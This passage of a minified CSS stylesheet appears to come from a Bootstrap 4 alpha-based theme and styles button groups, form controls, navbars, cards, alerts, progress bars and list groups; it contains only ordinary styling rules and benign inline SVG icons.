.dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:12px;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:14px;border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem \9;color:#55595c;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none \9;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#55595c;background-color:#fff}.custom-select:disabled{color:#818a91;cursor:not-allowed;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:14px;line-height:inherit}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\00a0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:transparent no-repeat center center;background-size:24px 24px;border:1px solid transparent;border-radius:.25rem}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg::after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl::after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-toggler{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-toggler{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover{color:#fff}.navbar-dark .navbar-toggler{border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:.25rem;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#f44d51;border-color:#f44d51}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#f44d51}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#5cb85c}.card-outline-warning{background-color:transparent;border-color:#FF9A52}.card-outline-danger{background-color:transparent;border-color:#d9534f}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:calc(0.25rem - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#0c0c0e;border-radius:.25rem}.breadcrumb::after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#FFF;content:""}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#FFF}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:14px}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:12px}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#818a91}.tag-primary{background-color:#0275d8}.tag-success{background-color:#5cb85c}.tag-info{background-color:#5bc0de}.tag-warning{background-color:#f0ad4e}.tag-danger{background-color:#d9534f}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#FF9A52;color:#acaaa6}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#93918c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:.25rem}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}base::-moz-progress-bar,.progress[value]{background-color:#eee;border-radius:.25rem}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[width="100%"]{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}.progress-success[value]::-ms-fill{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}.progress-warning[value]::-ms-fill{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}.progress-danger[value]::-ms-fill{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger 